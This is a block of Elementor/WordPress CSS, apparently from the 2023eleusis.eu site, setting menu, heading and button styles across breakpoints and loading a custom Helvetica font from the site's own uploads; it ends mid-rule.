					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-1477 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-1477 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-1477 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-1477 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-1477 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-1477 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-1477 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-1477 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-1477 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-1477 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-1477 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-1477 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
